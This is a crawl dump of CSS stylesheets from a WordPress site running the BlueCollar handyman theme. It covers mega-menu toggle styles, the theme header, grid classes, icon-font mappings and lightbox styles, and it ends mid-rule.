#mega-menu-wrap-lsvr-bluecollar-header-menu-primary .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block {
  margin-right: 6px;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block:only-child {
  margin-left: 6px;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary .mega-menu-toggle .mega-toggle-block {
  display: -webkit-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  height: 100%;
  outline: 0;
  -webkit-align-self: center;
  -ms-flex-item-align: center;
  align-self: center;
  -ms-flex-negative: 0;
  -webkit-flex-shrink: 0;
  flex-shrink: 0;
}
@media only screen and (max-width: 768px) {
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary .mega-menu-toggle + #mega-menu-lsvr-bluecollar-header-menu-primary {
    background: #222;
    padding: 0px 0px 0px 0px;
    display: none;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary .mega-menu-toggle.mega-menu-open + #mega-menu-lsvr-bluecollar-header-menu-primary {
    display: block;
  }
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary .mega-menu-toggle .mega-toggle-block-0 {
  cursor: pointer;
  /*! 
                * Hamburgers 
                * @description Tasty CSS-animated hamburgers 
                * @author Jonathan Suh @jonsuh 
                * @site https://jonsuh.com/hamburgers 
                * @link https://github.com/jonsuh/hamburgers 
                */
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated {
  padding: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  cursor: pointer;
  transition-property: opacity, filter;
  transition-duration: 0.15s;
  transition-timing-function: linear;
  font: inherit;
  color: inherit;
  text-transform: none;
  background-color: transparent;
  border: 0;
  margin: 0;
  overflow: visible;
  transform: scale(0.8);
  align-self: center;
  outline: 0;
  background: none;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-box {
  width: 40px;
  height: 24px;
  display: inline-block;
  position: relative;
  outline: 0;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner {
  display: block;
  top: 50%;
  margin-top: -2px;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after {
  width: 40px;
  height: 4px;
  background-color: #ddd;
  border-radius: 4px;
  position: absolute;
  transition-property: transform;
  transition-duration: 0.15s;
  transition-timing-function: ease;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after {
  content: "";
  display: block;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before {
  top: -10px;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after {
  bottom: -10px;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner {
  top: 2px;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::before {
  top: 10px;
  transition-property: transform, opacity;
  transition-timing-function: ease;
  transition-duration: 0.15s;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::after {
  top: 20px;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner {
  transform: translate3d(0, 10px, 0) rotate(45deg);
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::before {
  transform: rotate(-45deg) translate3d(-5.71429px, -6px, 0);
  opacity: 0;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::after {
  transform: translate3d(0, -20px, 0) rotate(-90deg);
}
/** Push menu onto new line **/
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary {
  clear: both;
}
.wp-block {}

--- FILE ---
content_type: text/css
request_url: https://chenabindia.com/wp-content/themes/bluecollar/style.css?ver=2.6.1
body_size: 409
content:
/*
 * Theme Name: BlueCollar
 * Theme URI: http://preview.lsvr.sk/bluecollar
 * Text Domain: bluecollar
 * Description: Handyman & Renovation Business WordPress Theme
 * Version: 2.6.1
 * Author: LSVRthemes
 * Author URI: http://themeforest.net/user/LSVRthemes/portfolio
 * Tags: threaded-comments, translation-ready, featured-images, custom-logo, custom-menu, one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, footer-widgets, full-width-template, rtl-language-support
 * License: http://themeforest.net/licenses
 * License URI: http://themeforest.net/licenses
 *//* -----------------------------------------------------------------------------

	This theme's CSS is coded with SASS (http://sass-lang.com/).

	DO NOT make changes to this file, nor to any other file in the theme.
	Any sort of code customization should be done via Child Theme.
	https://codex.wordpress.org/Child_Themes

	SASS source files can be found in assets/sass folder.
	However, the proper way to examine the CSS is to use
	object inspector tool of your browser on the live site.

----------------------------------------------------------------------------- */

--- FILE ---
content_type: text/css
request_url: https://chenabindia.com/wp-content/themes/bluecollar/assets/css/general.css?ver=2.6.1
body_size: 17093
content:
/*! normalize.css v5.0.0 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,footer,header,nav,section{display:block}h1{font-size:2em;margin:0.67em 0}figcaption,figure,main{display:block}figure{margin:1em 40px}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace, monospace;font-size:1em}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:inherit}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace, monospace;font-size:1em}dfn{font-style:italic}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}audio,video{display:inline-block}audio:not([controls]){display:none;height:0}img{border-style:none}svg:not(:root){overflow:hidden}button,input,optgroup,select,textarea{font-family:sans-serif;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}button,html [type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{display:inline-block;vertical-align:baseline}textarea{overflow:auto}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px}[type="search"]::-webkit-search-cancel-button,[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details,menu{display:block}summary{display:list-item}canvas{display:inline-block}template{display:none}[hidden]{display:none}.lsvr-container{margin:0 auto;padding:0 60px;width:100%;max-width:1360px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.lsvr-container .lsvr-container{padding:0}.lsvr-grid{position:relative;margin-left:-15px;margin-right:-15px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.lsvr-grid:before,.lsvr-grid:after{content:'';display:table;clear:both}.lsvr-grid__col{position:relative;float:left;padding-left:15px;padding-right:15px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.rtl .lsvr-grid__col{float:right}.lsvr-grid--1-cols>.lsvr-grid__col:nth-child(1n+1),.lsvr-grid--2-cols>.lsvr-grid__col:nth-child(2n+1),.lsvr-grid--3-cols>.lsvr-grid__col:nth-child(3n+1),.lsvr-grid--4-cols>.lsvr-grid__col:nth-child(4n+1){clear:left}.rtl .lsvr-grid--1-cols>.lsvr-grid__col:nth-child(1n+1),.rtl .lsvr-grid--2-cols>.lsvr-grid__col:nth-child(2n+1),.rtl .lsvr-grid--3-cols>.lsvr-grid__col:nth-child(3n+1),.rtl .lsvr-grid--4-cols>.lsvr-grid__col:nth-child(4n+1){clear:right}.lsvr-grid__col--span-1{width:8.333%}.lsvr-grid__col--span-2{width:16.666%}.lsvr-grid__col--span-3{width:24.999%}.lsvr-grid__col--span-4{width:33.332%}.lsvr-grid__col--span-5{width:41.665%}.lsvr-grid__col--span-6{width:49.998%}.lsvr-grid__col--span-7{width:58.331%}.lsvr-grid__col--span-8{width:66.664%}.lsvr-grid__col--span-9{width:74.997%}.lsvr-grid__col--span-10{width:83.33%}.lsvr-grid__col--span-11{width:91.663%}.lsvr-grid__col--span-12{width:99.996%}.lsvr-grid__col--push-1{left:8.333%}.lsvr-grid__col--push-2{left:16.666%}.lsvr-grid__col--push-3{left:24.999%}.lsvr-grid__col--push-4{left:33.332%}.lsvr-grid__col--push-5{left:41.665%}.lsvr-grid__col--push-6{left:49.998%}.lsvr-grid__col--push-7{left:58.331%}.lsvr-grid__col--push-8{left:66.664%}.lsvr-grid__col--push-9{left:74.997%}.lsvr-grid__col--push-10{left:83.33%}.lsvr-grid__col--push-11{left:91.663%}.lsvr-grid__col--push-12{left:99.996%}.rtl .lsvr-grid__col--push-1{left:auto;right:8.333%}.rtl .lsvr-grid__col--push-2{left:auto;right:16.666%}.rtl .lsvr-grid__col--push-3{left:auto;right:24.999%}.rtl .lsvr-grid__col--push-4{left:auto;right:33.332%}.rtl .lsvr-grid__col--push-5{left:auto;right:41.665%}.rtl .lsvr-grid__col--push-6{left:auto;right:49.998%}.rtl .lsvr-grid__col--push-7{left:auto;right:58.331%}.rtl .lsvr-grid__col--push-8{left:auto;right:66.664%}.rtl .lsvr-grid__col--push-9{left:auto;right:74.997%}.rtl .lsvr-grid__col--push-10{left:auto;right:83.33%}.rtl .lsvr-grid__col--push-11{left:auto;right:91.663%}.rtl .lsvr-grid__col--push-12{left:auto;right:99.996%}.lsvr-grid__col--pull-1{left:-8.333%}.lsvr-grid__col--pull-2{left:-16.666%}.lsvr-grid__col--pull-3{left:-24.999%}.lsvr-grid__col--pull-4{left:-33.332%}.lsvr-grid__col--pull-5{left:-41.665%}.lsvr-grid__col--pull-6{left:-49.998%}.lsvr-grid__col--pull-7{left:-58.331%}.lsvr-grid__col--pull-8{left:-66.664%}.lsvr-grid__col--pull-9{left:-74.997%}.lsvr-grid__col--pull-10{left:-83.33%}.lsvr-grid__col--pull-11{left:-91.663%}.lsvr-grid__col--pull-12{left:-99.996%}.rtl .lsvr-grid__col--pull-1{left:auto;right:-8.333%}.rtl .lsvr-grid__col--pull-2{left:auto;right:-16.666%}.rtl .lsvr-grid__col--pull-3{left:auto;right:-24.999%}.rtl .lsvr-grid__col--pull-4{left:auto;right:-33.332%}.rtl .lsvr-grid__col--pull-5{left:auto;right:-41.665%}.rtl .lsvr-grid__col--pull-6{left:auto;right:-49.998%}.rtl .lsvr-grid__col--pull-7{left:auto;right:-58.331%}.rtl .lsvr-grid__col--pull-8{left:auto;right:-66.664%}.rtl .lsvr-grid__col--pull-9{left:auto;right:-74.997%}.rtl .lsvr-grid__col--pull-10{left:auto;right:-83.33%}.rtl .lsvr-grid__col--pull-11{left:auto;right:-91.663%}.rtl .lsvr-grid__col--pull-12{left:auto;right:-99.996%}@media (min-width: 1199px){.lsvr-grid__col--xlg-span-1{width:8.333%}.lsvr-grid__col--xlg-span-2{width:16.666%}.lsvr-grid__col--xlg-span-3{width:24.999%}.lsvr-grid__col--xlg-span-4{width:33.332%}.lsvr-grid__col--xlg-span-5{width:41.665%}.lsvr-grid__col--xlg-span-6{width:49.998%}.lsvr-grid__col--xlg-span-7{width:58.331%}.lsvr-grid__col--xlg-span-8{width:66.664%}.lsvr-grid__col--xlg-span-9{width:74.997%}.lsvr-grid__col--xlg-span-10{width:83.33%}.lsvr-grid__col--xlg-span-11{width:91.663%}.lsvr-grid__col--xlg-span-12{width:99.996%}.lsvr-grid__col--xlg-push-1{left:8.333%}.lsvr-grid__col--xlg-push-2{left:16.666%}.lsvr-grid__col--xlg-push-3{left:24.999%}.lsvr-grid__col--xlg-push-4{left:33.332%}.lsvr-grid__col--xlg-push-5{left:41.665%}.lsvr-grid__col--xlg-push-6{left:49.998%}.lsvr-grid__col--xlg-push-7{left:58.331%}.lsvr-grid__col--xlg-push-8{left:66.664%}.lsvr-grid__col--xlg-push-9{left:74.997%}.lsvr-grid__col--xlg-push-10{left:83.33%}.lsvr-grid__col--xlg-push-11{left:91.663%}.lsvr-grid__col--xlg-push-12{left:99.996%}.rtl .lsvr-grid__col--xlg-push-1{left:auto;right:8.333%}.rtl .lsvr-grid__col--xlg-push-2{left:auto;right:16.666%}.rtl .lsvr-grid__col--xlg-push-3{left:auto;right:24.999%}.rtl .lsvr-grid__col--xlg-push-4{left:auto;right:33.332%}.rtl .lsvr-grid__col--xlg-push-5{left:auto;right:41.665%}.rtl .lsvr-grid__col--xlg-push-6{left:auto;right:49.998%}.rtl .lsvr-grid__col--xlg-push-7{left:auto;right:58.331%}.rtl .lsvr-grid__col--xlg-push-8{left:auto;right:66.664%}.rtl .lsvr-grid__col--xlg-push-9{left:auto;right:74.997%}.rtl .lsvr-grid__col--xlg-push-10{left:auto;right:83.33%}.rtl .lsvr-grid__col--xlg-push-11{left:auto;right:91.663%}.rtl .lsvr-grid__col--xlg-push-12{left:auto;right:99.996%}}@media (max-width: 991px){.lsvr-grid__col{float:none}.lsvr-grid__col--span-1,.lsvr-grid__col--span-2,.lsvr-grid__col--span-3,.lsvr-grid__col--span-4,.lsvr-grid__col--span-5,.lsvr-grid__col--span-6,.lsvr-grid__col--span-7,.lsvr-grid__col--span-8,.lsvr-grid__col--span-9,.lsvr-grid__col--span-10,.lsvr-grid__col--span-11,.lsvr-grid__col--span-12{width:100%}.lsvr-grid--1-cols>.lsvr-grid__col:nth-child(1n+1),.lsvr-grid--2-cols>.lsvr-grid__col:nth-child(2n+1),.lsvr-grid--3-cols>.lsvr-grid__col:nth-child(3n+1),.lsvr-grid--4-cols>.lsvr-grid__col:nth-child(4n+1){clear:none}.lsvr-grid__col--push-1,.lsvr-grid__col--push-2,.lsvr-grid__col--push-3,.lsvr-grid__col--push-4,.lsvr-grid__col--push-5,.lsvr-grid__col--push-6,.lsvr-grid__col--push-7,.lsvr-grid__col--push-8,.lsvr-grid__col--push-9,.lsvr-grid__col--push-10,.lsvr-grid__col--push-11{left:auto;right:auto}.lsvr-grid__col--pull-1,.lsvr-grid__col--pull-2,.lsvr-grid__col--pull-3,.lsvr-grid__col--pull-4,.lsvr-grid__col--pull-5,.lsvr-grid__col--pull-6,.lsvr-grid__col--pull-7,.lsvr-grid__col--pull-8,.lsvr-grid__col--pull-9,.lsvr-grid__col--pull-10,.lsvr-grid__col--pull-11{left:auto;right:auto}.rtl .lsvr-grid__col--push-1,.rtl .lsvr-grid__col--push-2,.rtl .lsvr-grid__col--push-3,.rtl .lsvr-grid__col--push-4,.rtl .lsvr-grid__col--push-5,.rtl .lsvr-grid__col--push-6,.rtl .lsvr-grid__col--push-7,.rtl .lsvr-grid__col--push-8,.rtl .lsvr-grid__col--push-9,.rtl .lsvr-grid__col--push-10,.rtl .lsvr-grid__col--push-11{left:auto;right:auto}.rtl .lsvr-grid__col--pull-1,.rtl .lsvr-grid__col--pull-2,.rtl .lsvr-grid__col--pull-3,.rtl .lsvr-grid__col--pull-4,.rtl .lsvr-grid__col--pull-5,.rtl .lsvr-grid__col--pull-6,.rtl .lsvr-grid__col--pull-7,.rtl .lsvr-grid__col--pull-8,.rtl .lsvr-grid__col--pull-9,.rtl .lsvr-grid__col--pull-10,.rtl .lsvr-grid__col--pull-11{left:auto;right:auto}}@media (min-width: 991px) and (max-width: 1199px){.lsvr-grid__col--lg-span-1{float:left;width:8.333%}.lsvr-grid__col--lg-span-2{float:left;width:16.666%}.lsvr-grid__col--lg-span-3{float:left;width:24.999%}.lsvr-grid__col--lg-span-4{float:left;width:33.332%}.lsvr-grid__col--lg-span-5{float:left;width:41.665%}.lsvr-grid__col--lg-span-6{float:left;width:49.998%}.lsvr-grid__col--lg-span-7{float:left;width:58.331%}.lsvr-grid__col--lg-span-8{float:left;width:66.664%}.lsvr-grid__col--lg-span-9{float:left;width:74.997%}.lsvr-grid__col--lg-span-10{float:left;width:83.33%}.lsvr-grid__col--lg-span-11{float:left;width:91.663%}.lsvr-grid__col--lg-span-12{float:left;width:99.996%}.lsvr-grid--lg-1-cols>.lsvr-grid__col:nth-child(1n+1),.lsvr-grid--lg-2-cols>.lsvr-grid__col:nth-child(2n+1),.lsvr-grid--lg-3-cols>.lsvr-grid__col:nth-child(3n+1),.lsvr-grid--lg-4-cols>.lsvr-grid__col:nth-child(4n+1){clear:left}.rtl .lsvr-grid--lg-1-cols>.lsvr-grid__col:nth-child(1n+1),.rtl .lsvr-grid--lg-2-cols>.lsvr-grid__col:nth-child(2n+1),.rtl .lsvr-grid--lg-3-cols>.lsvr-grid__col:nth-child(3n+1),.rtl .lsvr-grid--lg-4-cols>.lsvr-grid__col:nth-child(4n+1){clear:right}}@media (min-width: 768px) and (max-width: 990px){.lsvr-grid__col--md-span-1{float:left;width:8.333%}.lsvr-grid__col--md-span-2{float:left;width:16.666%}.lsvr-grid__col--md-span-3{float:left;width:24.999%}.lsvr-grid__col--md-span-4{float:left;width:33.332%}.lsvr-grid__col--md-span-5{float:left;width:41.665%}.lsvr-grid__col--md-span-6{float:left;width:49.998%}.lsvr-grid__col--md-span-7{float:left;width:58.331%}.lsvr-grid__col--md-span-8{float:left;width:66.664%}.lsvr-grid__col--md-span-9{float:left;width:74.997%}.lsvr-grid__col--md-span-10{float:left;width:83.33%}.lsvr-grid__col--md-span-11{float:left;width:91.663%}.lsvr-grid__col--md-span-12{float:left;width:99.996%}.lsvr-grid--md-1-cols>.lsvr-grid__col:nth-child(1n+1),.lsvr-grid--md-2-cols>.lsvr-grid__col:nth-child(2n+1),.lsvr-grid--md-3-cols>.lsvr-grid__col:nth-child(3n+1),.lsvr-grid--md-4-cols>.lsvr-grid__col:nth-child(4n+1){clear:left}}@media (min-width: 481px) and (max-width: 767px){.lsvr-grid__col--sm-span-1{float:left;width:8.333%}.lsvr-grid__col--sm-span-2{float:left;width:16.666%}.lsvr-grid__col--sm-span-3{float:left;width:24.999%}.lsvr-grid__col--sm-span-4{float:left;width:33.332%}.lsvr-grid__col--sm-span-5{float:left;width:41.665%}.lsvr-grid__col--sm-span-6{float:left;width:49.998%}.lsvr-grid__col--sm-span-7{float:left;width:58.331%}.lsvr-grid__col--sm-span-8{float:left;width:66.664%}.lsvr-grid__col--sm-span-9{float:left;width:74.997%}.lsvr-grid__col--sm-span-10{float:left;width:83.33%}.lsvr-grid__col--sm-span-11{float:left;width:91.663%}.lsvr-grid__col--sm-span-12{float:left;width:99.996%}.lsvr-grid--md-1-cols>.lsvr-grid__col:nth-child(1n+1),.lsvr-grid--md-2-cols>.lsvr-grid__col:nth-child(2n+1),.lsvr-grid--md-3-cols>.lsvr-grid__col:nth-child(3n+1),.lsvr-grid--md-4-cols>.lsvr-grid__col:nth-child(4n+1){clear:none}.lsvr-grid--sm-1-cols>.lsvr-grid__col:nth-child(1n+1),.lsvr-grid--sm-2-cols>.lsvr-grid__col:nth-child(2n+1),.lsvr-grid--sm-3-cols>.lsvr-grid__col:nth-child(3n+1),.lsvr-grid--sm-4-cols>.lsvr-grid__col:nth-child(4n+1){clear:left}.rtl .lsvr-grid--sm-1-cols>.lsvr-grid__col:nth-child(1n+1),.rtl .lsvr-grid--sm-2-cols>.lsvr-grid__col:nth-child(2n+1),.rtl .lsvr-grid--sm-3-cols>.lsvr-grid__col:nth-child(3n+1),.rtl .lsvr-grid--sm-4-cols>.lsvr-grid__col:nth-child(4n+1){clear:right}}@media (max-width: 480px){.lsvr-container{padding:0 20px}.lsvr-container .lsvr-container{padding:0}}@font-face{font-family:'bluecollar-icons';src:url("../fonts/bluecollar-icons.eot?6j70k2");src:url("../fonts/bluecollar-icons.eot?6j70k2#iefix") format("embedded-opentype"),url("../fonts/bluecollar-icons.ttf?6j70k2") format("truetype"),url("../fonts/bluecollar-icons.woff?6j70k2") format("woff"),url("../fonts/bluecollar-icons.svg?6j70k2#bluecollar-icons") format("svg");font-weight:normal;font-style:normal}[class^="icon-"],[class*=" icon-"]{font-family:'bluecollar-icons' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-area-circle:before{content:"\e900"}.icon-backhoe-loader:before{content:"\e901"}.icon-bench:before{content:"\e902"}.icon-book-shelf:before{content:"\e903"}.icon-box:before{content:"\e904"}.icon-brick-wall2:before{content:"\e905"}.icon-brick-wall:before{content:"\e906"}.icon-bus:before{content:"\e907"}.icon-cabinet:before{content:"\e908"}.icon-calendar:before{content:"\e909"}.icon-camera:before{content:"\e90a"}.icon-car:before{content:"\e90b"}.icon-certificate:before{content:"\e90c"}.icon-chat-bubble-circle:before{content:"\e90d"}.icon-check-list:before{content:"\e90e"}.icon-chevron-left2:before{content:"\e90f"}.icon-chevron-right2:before{content:"\e910"}.icon-clock:before{content:"\e911"}.icon-close2:before{content:"\e912"}.icon-coffee-cup:before{content:"\e913"}.icon-cog-double:before{content:"\e914"}.icon-cog:before{content:"\e915"}.icon-droplet:before{content:"\e916"}.icon-compass:before{content:"\e917"}.icon-compasses:before{content:"\e918"}.icon-construction-lift:before{content:"\e919"}.icon-shovel2:before{content:"\e91a"}.icon-content-box:before{content:"\e91b"}.icon-content-drawer:before{content:"\e91c"}.icon-content-layers-show:before{content:"\e91d"}.icon-diamond:before{content:"\e91e"}.icon-direction-sign:before{content:"\e91f"}.icon-double-ratchet:before{content:"\e920"}.icon-drum:before{content:"\e921"}.icon-eco-reuse:before{content:"\e922"}.icon-fence-caution:before{content:"\e923"}.icon-fire:before{content:"\e924"}.icon-flash:before{content:"\e925"}.icon-flashlight:before{content:"\e926"}.icon-forklift:before{content:"\e927"}.icon-gauge:before{content:"\e928"}.icon-glue:before{content:"\e929"}.icon-graduation-hat:before{content:"\e92a"}.icon-handdrill:before{content:"\e92b"}.icon-id-card:before{content:"\e92c"}.icon-loading:before{content:"\e92d"}.icon-radioactive-circle:before{content:"\e92e"}.icon-key:before{content:"\e92f"}.icon-refrigerator:before{content:"\e930"}.icon-ladder:before{content:"\e931"}.icon-lawn-mower:before{content:"\e932"}.icon-list-bullets:before{content:"\e933"}.icon-location-map:before{content:"\e934"}.icon-location-pin:before{content:"\e935"}.icon-location-pin2:before{content:"\e936"}.icon-lock:before{content:"\e937"}.icon-measuring-tool:before{content:"\e938"}.icon-money-note-coin:before{content:"\e939"}.icon-money-note:before{content:"\e93a"}.icon-music-note:before{content:"\e93b"}.icon-navigation-drawer:before{content:"\e93c"}.icon-paint-brush:before{content:"\e93d"}.icon-paint-palette:before{content:"\e93e"}.icon-paint-roll:before{content:"\e93f"}.icon-pen-brush:before{content:"\e940"}.icon-pencil:before{content:"\e941"}.icon-pencil-ruler:before{content:"\e942"}.icon-phone2:before{content:"\e943"}.icon-home:before{content:"\e944"}.icon-question:before{content:"\e945"}.icon-quill-circle:before{content:"\e946"}.icon-gift:before{content:"\e947"}.icon-medal:before{content:"\e948"}.icon-ruler:before{content:"\e949"}.icon-megaphone:before{content:"\e94a"}.icon-share:before{content:"\e94b"}.icon-shipping-truck:before{content:"\e94c"}.icon-shovel-cement:before{content:"\e94d"}.icon-slider:before{content:"\e94e"}.icon-switch:before{content:"\e94f"}.icon-table:before{content:"\e950"}.icon-tag:before{content:"\e951"}.icon-toolbox:before{content:"\e952"}.icon-axe:before{content:"\e953"}.icon-screw:before{content:"\e954"}.icon-shovel:before{content:"\e955"}.icon-trowel:before{content:"\e956"}.icon-traffic-cone:before{content:"\e957"}.icon-trolley-box:before{content:"\e958"}.icon-truck-cement-mixer:before{content:"\e959"}.icon-vote-flag:before{content:"\e95a"}.icon-wallet:before{content:"\e95b"}.icon-warehouse-box:before{content:"\e95c"}.icon-wrap-text-around:before{content:"\e95d"}.icon-wrench-screwdriver:before{content:"\e95e"}.icon-wrench:before{content:"\e95f"}.icon-plus:before{content:"\f067"}.icon-search:before{content:"\f002"}.icon-envelope-o:before{content:"\f003"}.icon-user:before{content:"\f007"}.icon-check:before{content:"\f00c"}.icon-close:before{content:"\f00d"}.icon-file-o:before{content:"\f016"}.icon-map-marker:before{content:"\f041"}.icon-chevron-left:before{content:"\f053"}.icon-chevron-right:before{content:"\f054"}.icon-check-circle:before{content:"\f058"}.icon-info-circle:before{content:"\f05a"}.icon-exclamation-circle:before{content:"\f06a"}.icon-chevron-up:before{content:"\f077"}.icon-chevron-down:before{content:"\f078"}.icon-folder:before{content:"\f07b"}.icon-folder-open:before{content:"\f07c"}.icon-thumb-tack:before{content:"\f08d"}.icon-phone:before{content:"\f095"}.icon-twitter:before{content:"\f099"}.icon-facebook:before{content:"\f09a"}.icon-github:before{content:"\f09b"}.icon-users:before{content:"\f0c0"}.icon-link:before{content:"\f0c1"}.icon-bars:before{content:"\f0c9"}.icon-pinterest:before{content:"\f0d2"}.icon-google-plus:before{content:"\f0d5"}.icon-envelope:before{content:"\f0e0"}.icon-linkedin:before{content:"\f0e1"}.icon-file-text-o:before{content:"\f0f6"}.icon-angle-left:before{content:"\f104"}.icon-angle-right:before{content:"\f105"}.icon-angle-up:before{content:"\f106"}.icon-angle-down:before{content:"\f107"}.icon-quote-left:before{content:"\f10d"}.icon-youtube:before{content:"\f167"}.icon-dropbox:before{content:"\f16b"}.icon-instagram:before{content:"\f16d"}.icon-flickr:before{content:"\f16e"}.icon-tumblr:before{content:"\f173"}.icon-dribbble:before{content:"\f17d"}.icon-skype:before{content:"\f17e"}.icon-foursquare:before{content:"\f180"}.icon-vk:before{content:"\f189"}.icon-slack:before{content:"\f198"}.icon-yahoo:before{content:"\f19e"}.icon-reddit:before{content:"\f1a1"}.icon-fax:before{content:"\f1ac"}.icon-behance:before{content:"\f1b4"}.icon-deviantart:before{content:"\f1bd"}.icon-codepen:before{content:"\f1cb"}.icon-qq:before{content:"\f1d6"}.icon-twitch:before{content:"\f1e8"}.icon-yelp:before{content:"\f1e9"}.icon-lastfm:before{content:"\f202"}.icon-tripadvisor:before{content:"\f262"}.icon-odnoklassniki:before{content:"\f263"}.icon-500px:before{content:"\f26e"}.icon-vimeo:before{content:"\f27d"}.icon-snapchat:before{content:"\f2ab"}.icon-bandcamp:before{content:"\f2d5"}.icon-etsy:before{content:"\f2d7"}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:0.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:none !important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none !important}.mfp-preloader{color:#CCC;position:absolute;top:50%;width:auto;text-align:center;margin-top:-0.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#CCC}.mfp-preloader a:hover{color:#FFF}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error 